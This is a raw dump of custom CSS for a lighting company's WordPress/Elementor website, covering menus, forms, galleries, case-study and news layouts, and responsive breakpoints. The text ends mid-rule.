.latest-column article.elementor-post.elementor-grid-item.post-7820.post.type-post.status-publish.format-standard.has-post-thumbnail.hentry.category-featured	.elementor-13328 .elementor-element.elementor-element-05a4734 .elementor-post__title, .elementor-13328 .elementor-element.elementor-element-05a4734 .elementor-post__title a {
    line-height: 24px !important;
}
.latest-column article.elementor-post.elementor-grid-item.post-7820.post.type-post.status-publish.format-standard.has-post-thumbnail.hentry.category-featured	.elementor-13328 .elementor-element.elementor-element-05a4734 a.elementor-post__read-more {
    margin-top: 4px !important;
}
/*  flexile  */
	.flexile-column article.elementor-post.elementor-grid-item.post-7820.post.type-post.status-publish.format-standard.has-post-thumbnail.hentry.category-featured .elementor-13377 .elementor-element.elementor-element-ed37a13 .elementor-post__title, .elementor-13377 .elementor-element.elementor-element-ed37a13 .elementor-post__title a {
    line-height: 24px !important;
}
 .flexile-column	article.elementor-post.elementor-grid-item.post-7820.post.type-post.status-publish.format-standard.has-post-thumbnail.hentry.category-featured 	.elementor-13377 .elementor-element.elementor-element-ed37a13 a.elementor-post__read-more {
    margin-top: 4px;
}
	

/* mobiles */
	@media(max-width: 767px) {
.filter-wrapper.no-wrap {
    flex-wrap: wrap !important;
}
.filter-box {
    width: 76px !important;
}
		.filter-box h4 {
    font-size: 15px !important;
}
.carousel .carousel-item iframe {
    width: 100% !Important;
    padding: 12% !important;
}
		.flexile-column .elementor-button-wrapper {
    display: flex;
    justify-content: center;
}
		
		img.full-size-wp.size-medium.wp-image-5395.alignright{
			width: 100%;
		}
		section#latest-column .elementor-post__text .elementor-post__title a {
    font-size: 18px !important;
	}
		.model-products img {
    max-height: 40vw !important;
		min-height:40vw !important;
}
	}
.elementor-element.elementor-element-a2917f5.Our-Gallery-2.elementor-widget.elementor-widget-text-editor .Project-Cat_Item2 {
    cursor: pointer;
}

	.page-id-1736 .tiv_modal_gal .modal-box {
    height: auto !important;
}
	.page-id-1736 .modal-content {
    height: auto !important;
}
	@media screen and (min-width: 1024px) and (max-width: 1365px){
.page-id-1736 .tiv_modal_gal .modal-box {
    top: 0px;
	}
		.filter-box {
    margin: 0px 7px !important;
}
		.filter-box-wrapper {
    gap: 10px !important;
    justify-content: flex-start !important;
}
		.clears-all {
    width: 63% !important;
}
	}
	@media screen and (min-width: 1280px) and (max-width: 1280px){
.page-id-1736 .tiv_modal_gal .modal-box {
    top: 0px;
		}
	}
		@media screen and (min-width: 901px) and (max-width: 1023px){
.filter-box {
    width: 30% !important;
}
			.clears-all {
    width: 66%;
}
	}
/* 	img.attachment-full.size-full.wp-post-image {
    height: 360px !Important;
} */
		@media screen and (min-width: 1024px) and (max-width: 1895px){
	.lSSlideOuter {
    overflow: auto !important;
			}
			
	}
.model-products img {
    height: 360px !important;
    object-fit: contain;
}
			@media screen and (min-width: 768px) and (max-width: 1023px){
section#latest-column .elementor-post__text .elementor-post__title a {
    font-size: 18px !important;
	}
/* 				.filter-wrapper span {
    width: 70% !important;
} */
				.filter-box {
    width: 17% !important;
}
				.filter-wrapper.no-wrap {
    flex-wrap: wrap !important;
}
	}
	g#lakes {
    fill: #ffe263 !important;
}
	.page-id-1736 .tiv_modal_gal .modal-box {
    max-width: 66% !important;
}
	.tiv_modal_gal .modal-content {
    padding: 2% 20px;
    overflow-y: hidden;
    height: auto !important;
}
	.lslide img {
    aspect-ratio: 23 / 8;
}
.lslide img {
    aspect-ratio: 22 / 8;
		height: 100% !important;
    max-height: 95vh !important;
}
.slick-list.draggable div#slick-slide00 img {
    margin: auto;
    display: block;
    width: 100%;
}
	.slick-list.draggable div#slick-slide01 img {
    margin: auto;
    display: block;
    width: 100%;
}
	.slick-list.draggable div#slick-slide02 img {
    margin: auto;
    display: block;
    width: 100%;
}
	.category-box {
    border: 1px solid #0f0c0c !Important;

}

	

	.category-box {
    border: 1px solid #cccccc !Important;
		transition:0.5s ease;
}
	.elementor-element.elementor-element-4f0d8c9.elementor-position-left.image-boxes.elementor-vertical-align-middle.elementor-widget.elementor-widget-image-box :hover img.attachment-full.size-full.wp-image-15235 {
  	transform: scale3d(1.1, 1.1, 1.1);	
}
	.elementor-element.elementor-element-4f0d8c9.elementor-position-left.image-boxes.elementor-vertical-align-middle.elementor-widget.elementor-widget-image-box {
    padding: 5% 5% 5% 5%;
}
	.elementor-element.elementor-element-559102f.elementor-position-left.image-boxes.elementor-vertical-align-middle.elementor-widget.elementor-widget-image-box {
    padding: 5% 5% 5% 5%;
}
	.elementor-921 .elementor-element.elementor-element-0129c84 > .elementor-element-populated {
    padding: 0 !Important;
}
	.elementor-921 .elementor-element.elementor-element-776931b > .elementor-element-populated {
     padding: 0 !Important;
}
	.elementor-element.elementor-element-559102f.elementor-position-left.image-boxes.elementor-vertical-align-middle.elementor-widget.elementor-widget-image-box:hover img.attachment-full.size-full.wp-image-15236 {
		  	transform: scale3d(1.1, 1.1, 1.1);	
}
	.elementor-921 .elementor-element.elementor-element-10e751c > .elementor-element-populated {
    padding: 0% !important;
}
	.elementor-element.elementor-element-e72d562.elementor-position-left.image-boxes.elementor-vertical-align-middle.elementor-widget.elementor-widget-image-box {
    padding: 5%;
}
.elementor-element.elementor-element-e72d562.elementor-position-left.image-boxes.elementor-vertical-align-middle.elementor-widget.elementor-widget-image-box:hover img.attachment-full.size-full.wp-image-15237 {
  	transform: scale3d(1.1, 1.1, 1.1);	
}
	.elementor-921 .elementor-element.elementor-element-2363781 > .elementor-element-populated {
    padding: 0 !important;
}
	.elementor-element.elementor-element-88cae15.elementor-position-left.image-boxes.elementor-vertical-align-middle.elementor-widget.elementor-widget-image-box {
    padding: 5%;
}
	.elementor-element.elementor-element-88cae15.elementor-position-left.image-boxes.elementor-vertical-align-middle.elementor-widget.elementor-widget-image-box:hover img.attachment-full.size-full.wp-image-15238{
		  	transform: scale3d(1.1, 1.1, 1.1);	
	}
	.elementor-921 .elementor-element.elementor-element-e033f99 > .elementor-element-populated {
    padding: 0% !important;
}
	.elementor-element.elementor-element-c7f053c.elementor-position-left.image-boxes.elementor-vertical-align-middle.elementor-widget.elementor-widget-image-box {
    padding: 5% !important;
}
	.elementor-element.elementor-element-c7f053c.elementor-position-left.image-boxes.elementor-vertical-align-middle.elementor-widget.elementor-widget-image-box:hover img.attachment-full.size-full.wp-image-15239 {
			transform: scale3d(1.1, 1.1, 1.1);	
}
	.about-main .Main-flex .elementor-container.elementor-column-gap-default .elementor-column {
    cursor: pointer;
}
	span.under-line {
    text-decoration: underline;
}
span.hover-underline {
    position: relative;
    padding: 5px 0px 0px 22px;
    display: flex;
    align-items: center;
		max-width:fit-content;
		
	
}
span.hover-underline::before {
    position: absolute;
    content: "";
    background-image: url(https://tivolilighting.com/wp-content/uploads/2024/01/icons8-email-24-1-1.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    left: 0px;
    height: 19px;
    width: 17px;
    top: 8px;
}
	.elementor-921 .elementor-element.elementor-element-4f0d8c9 .elementor-image-box-title {
    margin-bottom: -9px !important;
}
.lSSlideWrapper .lightSlider {
    height: auto !important;
}	
</style>

<!-- B.CSS -->
<style>
@media screen and (min-width: 1024px) and (max-width: 1365px) {
	.main-div .elementor-image-box-title {
    padding-bottom: 3px !important;
}

	}

@media screen and (min-width: 1366px) and (max-width: 1600px) {
		.main-div .elementor-image-box-title {
    padding-bottom: 3px !important;
}
	}
</style>

<!-- Menu -->

<style>
	a.megaa-menu-link ~ ul.megaa-sub-menuu {
    left: 0% !important;
}
#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 li.megaa-menu-megaamenu > ul.megaa-sub-menuu > li.megaa-menu-row .megaa-menu-column > ul.megaa-sub-menuu > li.megaa-menu-item {
	padding: 0px !important;
}
	
#megaa-menu-10384-0-1 > .megaa-sub-menuu {
	background-color: rgb(0 0 0 / 80%) !important;
}
	
#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 > li.megaa-menu-megaamenu > ul.megaa-sub-menuu{
	background:transparent;
}
	
.menu li:hover > .sub-menuu{
	background-color:rgb(0 0 0 / 80%) !important;
}
	
 .megaa-sub-menuu .sub-menuu {
    left: 89.8% !important;
    top: 0 !important;
}
	
#menu-megaa-menu-product li {
	padding: 0 20px !important;
	display: block  !important;
}
	
#menu-item-10659 .menu-item .sub-menuu {
    left: 90% !important;
}
	
.menu-megaa-menu-product-container li a:after {
/* 	width: 100% !important;
	background: #ffffff99 !important; */
	display: none !important;
}
	
#menu-item-10660 .sub-menuu {
	left: 89.8% !important;
}
	
#menu-item-10660 .sub-menuu > .sub-menuu{
	left: 95.5% !important;
}	
	
li#menu-item-10659 .sub-menuu li,
li#menu-item-10660 .sub-menuu li{
    width: 210px !important;
}
/* 
li#menu-item-10660 .sub-menuu li {
    width: 270px !important;
} */
#menu-item-10660 .sub-menuu ul {
    left: 90.4% !important;
}
	
#megaa-menu-10384-0-1 ul.megaa-sub-menuu {
    top: 45px !important;
    min-height: 105px !important;
    height: fit-content !important;
    max-height: 100vh !important;
}
	
#megaa-menu-10384-0-1 li#menu-item-10659 .sub-menuu::before, 
#megaa-menu-10384-0-1 li#menu-item-10660 .sub-menuu::before{
	background: #ffffff99 !important;
	left: 0px !important;
	top: 1px !important;
	display: none !Important;
}
	
	
#megaa-menu-10384-0-1 li#menu-item-10660 .sub-menuu::after, 
#megaa-menu-10384-0-1 li#menu-item-10659 .sub-menuu::after {
	right: 0px !important;
	top: 1px !important;
	height: -webkit-fill-available !important;
	background: #fff !important;
	display: none !Important;
} 
	

#megaa-menu-item-nav_menu-4 ul#menu-megaa-menu-product  li a {
	font-size: 14px !important;
	line-height: 24px !important;
	font-weight: 400 !important;
	letter-spacing: 0 !important;
	border-bottom: 1px solid #fff;
	padding: 10px 0px;
	padding-right: 10px;
	display: block;
}

	
/* #megaa-menu-item-nav_menu-4 ul#menu-megaa-menu-product li:last-child a{
	border: unset;
} */
	@media(min-width:1001px){
.sub-menuu li:last-child a,
.sub-menuu li .sub-menuu li:last-child a,
.sub-menuu li .sub-menuu li .sub-menuu li:last-child a,
#menu-item-10501 a{
	border: unset !important;
}
/* #megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 > li.megaa-menu-item > a.megaa-menu-link ~ ul.megaa-sub-menuu::-webkit-scrollbar{
	display:none;
		}		 */
	}
.sub-menuu li .sub-menuu li a,
.sub-menuu li .sub-menuu li .sub-menuu li a{
	border-bottom: 1px solid #fff !important;
} 
	
/* 	ul.sub-menuu li:not(:last-child) > a{
    border-bottom: 1px solid #fff !important;
} */
	
.menu-megaa-menu-product-container li:last-child a:after{
	background: rgba(33, 33, 33, 0.75) !important;
	opacity: 0;
	} 
	
#megaa-menu-10384-0	#megaa-menu-10384-0-1 {
    width: 30% !important;
}
	
	#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 li.megaa-menu-megaamenu > ul.megaa-sub-menuu > li.megaa-menu-row {
		max-width: 650px;
		margin: 0;
		left: 170px;
		position: relative;
	}
	
	li#menu-item-11263 a:before {
    display: none;
}
	
#megaa-menu-item-10384 .megaa-sub-menuu{
		 height: 75vh !important;
}
	
	.megaa-sub-menuu{
		padding: 0px !important;
	}
	
	body::-webkit-scrollbar-thumb {
    background: #FFE263;
    border-radius:0px;
}

body::-webkit-scrollbar {
    width: 17px;
    background-color: #000;
}
	
.megaa-menu-item-10384 > .megaa-sub-menuu::-webkit-scrollbar {
	background: #000;
	width: 17px;
	border: 0px solid #000000;
	border-radius: 0px;
}
.megaa-menu-item-10384 > .megaa-sub-menuu::-webkit-scrollbar-thumb {
	background: #FFE263!important;
	border: 0px solid #000000 !important;	
	border-radius: 0px;
}	
/* 	 */
	#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 > li.megaa-menu-item > a.megaa-menu-link{
	padding-bottom:30px !important;
	}	
	#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 > li.megaa-menu-item > a.megaa-menu-link ~ ul.megaa-sub-menuu{
		margin-top:-10px !important;
	}	
	
	#megaa-menu-item-nav_menu-4 ul#menu-megaa-menu-product li a{
		line-height: 1.2em !important;
    padding: 7px 0px;
	}
	@media screen and (max-width:1380px) and (min-width:1310px){
		ul#megaa-menu-max_megaa_menu_2 {
    max-width: fit-content !important;
    margin-left: auto !important;
}
		#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 li.megaa-menu-megaamenu > ul.megaa-sub-menuu > li.megaa-menu-row{
	left:0px !important;
/* 	transform: translateX(-3%); */
		}	
		
	}	
	@media screen and (max-width:1310px) and (min-width:1001px){
			#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 > li.megaa-menu-item {
    margin: 0px 0px 0 0;  
	}	
		ul#megaa-menu-max_megaa_menu_2 {
    max-width: fit-content !important;
    margin-left: auto !important;
}
		#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 > li.megaa-menu-item > a.megaa-menu-link {
    /* padding-bottom: 30px !important; */
    padding: 0 18px 30px 18px !important;
			font-size:16px !important;
}
/* 		.menu-search-wrapper{
			align-items:baseline !important;
		} */
	}	
	@media screen and (max-width:1180px) and (min-width:1024px){
		#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 > li.megaa-menu-item > a.megaa-menu-link ~ ul.megaa-sub-menuu {
    margin-top: 8px !important;
		padding-top:5px !important;
		}
	}
@media(max-width:1180px){
	#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 > li.megaa-menu-item {
    margin: 0px 0px 0 0;  
	}	
	}
	@media screen and (max-width:1024px){
		#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 > li.megaa-menu-item > a.megaa-menu-link ~ ul.megaa-sub-menuu {
    margin-top: -9px !important;
}
	}
	@media screen and (max-width:1500px) and (min-width:1320px){
/* #megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 li.megaa-menu-megaamenu > ul.megaa-sub-menuu > li.megaa-menu-row{
	left:32vw !important;
		}	 */
	}
	@media screen and (max-width:1319px) and (min-width:1250px){
/* #megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 li.megaa-menu-megaamenu > ul.megaa-sub-menuu > li.megaa-menu-row{
	left:30vw !important;
		}	 */
	}
	@media screen and (max-width:1249px) and (min-width:1130px){
/* #megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 li.megaa-menu-megaamenu > ul.megaa-sub-menuu > li.megaa-menu-row{
	left:27vw !important;
		}	 */
	}	
	@media screen and (max-width:1129px) and (min-width:1080px){
/* #megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 li.megaa-menu-megaamenu > ul.megaa-sub-menuu > li.megaa-menu-row{
	left:23vw !important;
		}	 */
	}	
	@media screen and (max-width:1380px) and (min-width:1355px){
/* #megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 li.megaa-menu-megaamenu > ul.megaa-sub-menuu > li.megaa-menu-row{
	left:152px !important;
		}	 */
	}		
	@media screen and (max-width:1355px) and (min-width:1310px){
/* #megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 li.megaa-menu-megaamenu > ul.megaa-sub-menuu > li.megaa-menu-row{
	left:152px !important;
 	transform: translateX(-3%); 
		}	 */
	}		
	@media screen and (max-width:1310px) and (min-width:1181px){
#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 li.megaa-menu-megaamenu > ul.megaa-sub-menuu > li.megaa-menu-row{
	left:1% !important;
		}	
	}			
	@media screen and (max-width:1180px) and (min-width:1000px){
#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 li.megaa-menu-megaamenu > ul.megaa-sub-menuu > li.megaa-menu-row{
	left:0% !important;
		}	
	}			
	@media screen and (max-width:1079px) and (min-width:1000px){
/* #megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 li.megaa-menu-megaamenu > ul.megaa-sub-menuu > li.megaa-menu-row{
	left:22% !important;
		}	 */
	}	
@media screen and (max-width:1260px) and (min-width:1025px){
	.menu-search-wrapper{
		margin-bottom:10px;
	}
	}		
@media screen and (max-width:1024px) and (min-width:1000px){
/* 	.menu-search-wrapper{
		margin-bottom:20px;
	} */
	}	
@media screen and (max-width:1310px) and (min-width:1025px){	
li#menu-item-10659 .sub-menuu li, li#menu-item-10660 .sub-menuu li {
    width: 185px !important;
	}	
	body .menu-megaa-menu-product-container li a::before {
    right: -8px !important;
}
	#megaa-menu-item-nav_menu-4 ul#menu-megaa-menu-product li a{
		font-size:12px !important;
	}
	#menu-item-10659 .menu-item .sub-menuu {
    left: 89% !important;
}
	#menu-item-10660 .sub-menuu ul {
    left: 89% !important;
}
	}
/* 	@media screen and (max-width:1000px) and (min-width:881px){	
	.menu-wrapper .elementor-widget-wrap.elementor-element-populated {
    margin-bottom: 12px !important;
		}
	} */
	
</style>

<!-- All Pages Custom Css -->

<style>
	body.page-template-default.page.page-id-13702.logged-in.admin-bar.wp-custom-logo.wp-embed-responsive.everest-forms-js.megaa-menu-max-megaa-menu-2.megaa-menu-max-megaa-menu-1.no-sidebar.better-responsive-menu.wide.elementor-default.elementor-kit-2508.elementor-page.elementor-page-13702.dialog-body.dialog-buttons-body.dialog-container.dialog-buttons-container.customize-support.e--ua-isTouchDevice.e--ua-blink.e--ua-chrome.e--ua-webkit {
		overflow-x: hidden !important;
	}
	.trade-show .trade-content{
		height:110px;
	}
	.trade-show .elementor-image-box-wrapper {
		margin-bottom: 0% !important;
	}
	.trade-show .elementor-image-box-wrapper img{
		width:100%;
	}
	.contact-forms ul#gform_fields_3 {
		display: flex;
		justify-content: space-between;
		align-items: start;
		flex-wrap: wrap;
	}
	.contact-forms ul#gform_fields_3 li {
		display: unset;
		flex: 0 0 49%;
	}
	.contact-forms ul#gform_fields_3 li:last-child {
		flex: 0 0 100%;
	}
	.contact-forms label {
		font-size: 20px !important;
		font-family: 'Plus Jakarta Sans';
		font-weight: 400 !important;
		line-height: 30px !important;
		color: #464646;
		padding-bottom: 10px;
	}
	.contact-forms input, textarea, select#input_3_9 {
		width: 100%;
		background-color: #fff;
		border: 1px solid #CCCCCC;
		padding: 17px 13px !important;
		border-radius: 0 !important;
		font-size: 20px !important;
		margin-bottom: 11px;
		outline: none;
	}
	.contact-forms textarea#input_3_5 {
		background-color: #F8F8F8;
		height: 114px;
	}
	.contact-forms input#gform_submit_button_3 {
		background-color: #FFE263;
		color: #000;
		font-family: 'Plus Jakarta Sans';
		font-weight: bold;
		line-height: 36px;
		font-size: 14px !important;
		padding: 4px 0 !important;
		width: 14%;
		border: 1px solid #EFE263;
		box-shadow:unset !important;
	}
	.career-form input#input_4_4 {

		text-transform: capitalize;
	}

	.career-form input#gform_submit_button_4 {
		text-transform: uppercase;
	}
	span#gfield_upload_rules_4_4 {
		text-transform: capitalize;
	}


	.career-form input#input_4_4 {

		width: 75%;
	}
	/* FAQ */
	.accordins .elementor-accordion .elementor-accordion-item:first-child {
    display: none !important;
}
		input#faq-search {
			position: absolute;
			right: 0;
			max-width: 20%;
			background: #fff;
			border-radius: 7px;
			border: 1px solid #c8c8c8;
			color: #5f5f5f;
			top: 20px;
			margin-bottom: 0 !important;
			z-index: 1;
		}
	
		.faq-tabs > .elementor-widget-container > .elementor-tabs > .elementor-tabs-wrapper {
				max-width: 80%;
				display: flex;
				flex-wrap: wrap;
				row-gap: 10px;
			padding-right:5px;
	}



	.faq-tabs > .elementor-widget-container > .elementor-tabs > .elementor-tabs-wrapper > .elementor-tab-title {
				flex: 0 0 20%;
				position: relative;
			 	vertical-align: middle;
				display: flex;
				justify-content: center;
				align-items: center;
		}
	/* 	End */
	/*  Project Gallery Section Second Styling */
.Our-Gallery-2 .Project-Cat_Item2 {
    top: 0 !important;
}
.Our-Gallery-2.Project_Cat_Item_Title * {
    display: none;
}

.Our-Gallery-2 .Project_Cat_Item_Title1 {
    display: block;
}


.Our-Gallery-2 .Project_Cat_Item:hover .Project_Cat_Item_Title * {
    display: block;
}
.Our-Gallery-2 .Project_Cat_Item_Title {
		position: static !important;
  
    width: 100%;
    -webkit-transform: unset !important;
    -ms-transform: unset !important;
     transform: unset !important;
    overflow-y: auto;
    max-height: 95%;
}
	.Our-Gallery-2  .projcat_imglist {
		height: 304px !important;
		min-height: 304px !important;
	}
	.Our-Gallery-2 .projcat_imglist img {
		height: 304px;
		border-radius: 10px;
		object-fit: cover;
	}
	.Our-Gallery-2 .Project_Cat_Item .Project_Cat_Item_Title * {
    display: none;
}

.Our-Gallery-2 .Project_Cat_Item .Project_Cat_Item_Title .Project_Cat_Item_Title1 {
    display: block;
	width:fit-content;
}
.Our-Gallery-2	.Project_Category_Listing:hover  .Project_Cat_Item:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #0000008a;
    z-index: 0;
    border-radius: 10px;
}

.Our-Gallery-2 .Project-Cat_Item2 {
    z-index: 1;
}
.Our-Gallery-2 .Project_Cat_Item_Title {
    font-size: 14px !important;
}
.Our-Gallery-2 .Project_Cat_Item_Title *:not(.Project_Cat_Item_Title1) {
    padding-left: 10px;
}	
	.page-id-1736 .tiv_modal_gal .modal {
		background-color: rgb(0 0 0 / 60%) !important;
	}
	.page-id-1736 .lslide {
		font-size: 20px !important;
		font-family: 'Plus Jakarta Sans' !important;
	}
	.page-id-1736 .lslide h3 {
		font-family: 'Plus Jakarta Sans' !important;
		font-size: 20px !important;
		font-weight: bold !important;
		line-height: 34px;
		padding-bottom: 0 !important;
		text-transform: capitalize !important;
	}
	.page-id-1736 span.close {
		font-weight: 400 !important;
	}
	.page-id-1736 .modal-content {
		border-radius: 10px !important;
	}
	.page-id-1736 .modal-box {
		border-radius: 10px !important;
	}	
	.Project-Cat_Item2 {
		opacity: 1 !important;
		background: transparent !important;
		top: 17px !important;
	}
	.Project_Cat_Item_Title1 {
		background-color: #ffe263;
		font-size: 14px;
		line-height: 1.2em;
		font-weight: bold !important;
		color: #000 !important;
		font-family: 'Plus Jakarta Sans';
		border-radius: 10px 0 0 0;
		padding: 5px 5px 5px 10px !important;
	}
/* 	.Our-Gallery-2 .Project_Cat_Item_Title .Project_Cat_Item_Title1 {
		display: none;
	}
	.Our-Gallery-2 .Project_Cat_Item_Title .Project_Cat_Item_product_used {
		display: none;
	} */
	.Our-Gallery-2  .Project-Cat_Item2 {
		height: unset !important;
	}
/* 	.Our-Gallery-2  .Project_Cat_Item_Title {
		top: 0 !important;
		left: 50% !important;
	} */
	.page-id-1736 ul.lSPager.lSGallery {
		display: none;
		justify-content: center !important;
		align-items: start;
		flex-wrap: wrap;
		width: 90% !important;
	}
	.page-id-1736 ul.lSPager.lSGallery li {
		flex: 0 0 5%;
	}
	.page-id-1736 ul.lSPager.lSGallery li img {
		width: 100px;
		height:50px !important;
		object-fit: cover;
		border-radius: 10px;
	}
	.lslide img {
		width: 100% !important;
		aspect-ratio: 12 / 8;
		max-width: 100% !important;
		display: block;
	}
	.lightSlider {
		height: 562.969px !important;
	}
	.page-id-1736 .tiv_modal_gal .modal-box {
		position: fixed !important;
		height: 660px;
		padding:0 3%;
		top: 0px;
		max-width: 1460px !important;
    width: 100% !important;
		left:0;
		right:0;
	}
	.page-id-1736 .modal-content {
		height: auto !important;
	}

	.footer-menu .elementor-nav-menu--main .elementor-nav-menu a {
		padding: 0 !important;
		margin: 13px 20px !important;
/* 		margin-left: 0; */
		max-width: fit-content;
	}
	.footer-menu .elementor-nav-menu--main .elementor-nav-menu a, ul#menu-1-086d255 li a{
		max-width:fit-content;
	}
	/*  Case Study */

	div#cslist {
		display: flex;
		justify-content: start;
		align-items: start;
		flex-wrap: wrap;
	}
	div#cslist .casestdy_list {
		flex: 0 0 23%;
		margin-right: 21px;
	}
	div#cslist .casestdy_list .casestdy_list_item {
		width: 100%;
	}
	.casestdylink_sec a img {
		height: 300px;
		object-fit: cover;
		border-radius: 10px;
	}
	button.casestdy_down_btn img {
		width: 16.85px !important;
		height: 16.85px !important;
		vertical-align: middle;
		margin: -5px 4px 0 0;
	}
	.casestdy_filter {
		display: flex;
		justify-content: start;
		align-items: center;
		padding-bottom: 32px;
	}
	.casestdy_filter .cs_filt_col {
		float: unset !important;
		flex: 0 0 18% !important;
	}
	.casestdy_filter .cs_filt_col:first-child {
		flex: 0 0 7% !important;
	}
	.cs_filt_col select {
		background-color: #fff !important;
		font-size: 14px;
		font-family: "Plus Jakarta Sans";
		outline: none;
		border: 1px solid #CCCCCC;
		padding: 10px 13px !important;
		border-radius: 5px;
		-webkit-appearance: none;
		background-image: url(https://tivolilighting.com/wp-content/uploads/2023/12/Group-20032-1.png);
		background-position: 195px 50%;
		background-repeat: no-repeat;
	}
	button.casestdy_down_btn{
		transition:all 0.5s ease;
	}
	button.casestdy_down_btn:hover {
		-webkit-box-shadow: none !important;
		border-bottom: 2px solid #fade61;
		border-radius: 0;
	}
	.casestdylink_sec a {
		font-size: 16px;
	}
	.spacing {
		padding-top: 13px;
		text-transform:capitalize;
	}
	.cs_filt_col h5 {
		font-family: 'Plus Jakarta Sans';
		font-weight: 400 !important;
	}

	.single_case {
		background-size: 45% 100% !important;
		position: relative;
	}
	.single_case::before {
		position: absolute;
		content: "";
		background-image: url(https://tivolilighting.com/wp-content/uploads/2023/12/Group-20029-5.png);
		width: 100%;
		height: 100%;
		background-repeat: no-repeat;
		left: 43%;
		right: 0;
		margin: 0 auto;
	}
	.case-para .elementor-widget-container p {
		font-size: 14px;
		line-height: 23px;
		font-weight: 400;
		text-transform: none !important;
		font-family: 'Plus Jakarta Sans';
	}
	.case-para .elementor-widget-container p a {
		text-decoration: underline;
	}
	.single-cases .casestdy_filter {
		display: none;
	}
	.single-cases div#cslist .casestdy_list:nth-child(-n+4) {
		display: none;
	}

	.single_case_product article a.elementor-post__thumbnail__link {
		background-color: #fff;
	}
	.single_case_product article a.elementor-post__thumbnail__link .elementor-post__thumbnail {
		margin: 0 auto !important;
	}
	.single_case_produc article .elementor-post__text h3.elementor-post__title {
		font-weight: 400 !important;
		font-family: 'Plus Jakarta Sans' !important;
	}
	.single_case_produc article .elementor-post__text h3.elementor-post__title a {
		font-weight: 400 !important;
		border-bottom: 2px solid transparent !important;
		display: table;
		padding-bottom: 7px !important;
	}
	.single_case_produc article:hover .elementor-post__text h3.elementor-post__title a {
		border-bottom: 2px solid #FDE164 !important;
		display: table;
	}
	.case-para .elementor-widget-container p strong {
		font-size: 20px;
		font-weight: 400;
		line-height: 30px;
		font-family: 'Plus Jakarta Sans';
	}
	.New_side_Case .case_right_txt, .New_side_Case 
	strong.case_study_spectitle {
		font-family: 'Plus Jakarta Sans';
		font-size: 16px;
		line-height: 27px;
		color: #000000;
		font-weight: 500;
	}
	.New_side_Case strong.case_study_spectitle {
		font-weight: 400;
		color: #555555;
	}
	.New_side_Case .case_study_specattr {
		padding-bottom: 12px;
	}
	.New_side_Case .case_study_speclist {
		border: 1px solid #CCCCCC;
		border-radius: 10px;
		padding: 20px 10px 20px 27px;
	}
	.New_side_Case .casestdy_downlink_content button.casestdy_down_btn {
		margin-bottom: 0;
	}







	/*  Lasted News	 */
	.flex-post .elementor-posts .elementor-post {
		display: flex;
		flex-direction: unset !important;
	}
	.last-news a.elementor-post__read-more {
		color: #000 !important;
		text-decoration: none !important;
		position: relative;
		width: auto;
		border-bottom: 2px solid transparent;
		padding-bottom: 7px;
		padding-top: 14px;
	}

	.last-news .elementor-post__text {
		display: flex;
		flex-direction: column;
	}

	.last-news .elementor-post__text .elementor-post__meta-data {
		order: -1;
	}

	/* 	.last-news a.elementor-post__read-more::before {
	position: absolute;
	content: "";
	background-image: url(https://tivolilighting.com/wp-content/uploads/2023/12/Group-20030-1.png);
	width: 7%;
	height: 100%;
	background-repeat: no-repeat;
	right: 0;
	top: 38px;
	bottom: 0;
	margin: auto;
	} */

	.last-news h3.elementor-post__title {
		overflow: hidden;
		display: -webkit-box;
		-webkit-line-clamp: 1;
		-webkit-box-orient: vertical;
		height: 24px;
	}

	.last-news a.elementor-post__read-more:hover {
		border-bottom: 2px solid #fde164;
	}

	.flex-post article a.elementor-post__thumbnail__link {
		width: 25% !important;
	}

	.flex-post article .elementor-post__text {
		width: 60% !important;
		padding: 11px 0 0 36px;
	}
	.flex-post .elementor-post__text .elementor-post__excerpt {
		padding-top: 12px;
		overflow: hidden;
		display: -webkit-box;
		-webkit-line-clamp: 2; /* number of lines to show */
		-webkit-box-orient: vertical;
	}

	.flex-post a.elementor-post__read-more {
		width: auto;
	}
	.flex-post article {
		padding-bottom: 8px !important;
	}
	span.text-sty {
		font-size: 60px;
		float: left;
		color:#000;
		font-weight: 500;
		line-height: 44px;
		padding-right: 12px;
		padding-top: 5px;
	}
	.single-post-content p {
		/* 		display: -webkit-box; */
		display:flex;
		font-size: 18px !important;
		font-weight: 500 !important;
	}
	.last-news a.elementor-post__read-more .fa-chevron-right{
		padding-left:5px;
		font-size:15px;
	}
	.postid-683 .post-683 .elementor-post__thumbnail__link, .postid-685 .post-685 .elementor-post__thumbnail__link {
		width: 100% !important;
	}

	.postid-683	.post-683 .single-post-content p {
		display: block;
		font-size: 18px !important;
	}


	/*  Trade Show   */

	.trade-image .elementor-image-box-wrapper {
		position: relative;
	}
	.trade-image .elementor-image-box-wrapper .elementor-image-box-content {
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		margin: auto;
		display: table;
	}
	.Main-footer {
		z-index: 0;
	}




	/* 	Download Css */

	.tab-flex {
		display: flex;
		align-items: start;
